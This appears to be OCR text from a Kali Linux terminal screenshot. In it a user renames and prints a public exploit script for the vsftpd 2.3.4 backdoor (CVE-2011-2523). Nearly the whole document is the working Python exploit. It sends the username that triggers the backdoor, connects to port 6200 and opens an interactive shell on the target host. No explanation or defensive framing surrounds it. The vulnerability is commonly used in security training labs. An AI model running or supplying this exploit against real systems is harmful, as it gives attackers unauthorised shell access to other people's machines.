 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ mv 49757.py ftp_exploit.py
┌──(kali㉿kali)-[~]
└─$ ls
chisel Desktop Downloads go Music ports scripts Templates Videos
cupp Documents ftp_exploit.py idafree-8.2 Pictures Public targets username_generator
┌──(kali㉿kali)-[~]
└─$ cat ftp_exploit.py
# Exploit Title: vsftpd 2.3.4 - Backdoor Command Execution
# Date: 9-04-2021
# Exploit Author: HerculesRD
# Software Link: http://www.linuxfromscratch.org/~thomasp/blfs-book-xsl/server/vsftpd.html
# Version: vsftpd 2.3.4
# Tested on: debian
# CVE : CVE-2011-2523
#!/usr/bin/python3
from telnetlib import Telnet
import argparse
from signal import signal, SIGINT
from sys import exit
def handler(signal_received, frame):
    # Handle any cleanup here
    print('   [+]Exiting...')
    exit(0)
signal(SIGINT, handler)
parser=argparse.ArgumentParser()
parser.add_argument("host", help="input the address of the vulnerable host", type=str)
args = parser.parse_args()
host = args.host
portFTP = 21 #if necessary edit this line
user="USER nergal:)"
password="PASS pass"
tn=Telnet(host, portFTP)
tn.read_until(b"(vsFTPd 2.3.4)") #if necessary, edit this line
tn.write(user.encode('ascii') + b"\n")
tn.read_until(b"password.") #if necessary, edit this line
tn.write(password.encode('ascii') + b"\n")
tn2=Telnet(host, 6200)
print('Success, shell opened')
print('Send `exit` to quit shell')
tn2.interact()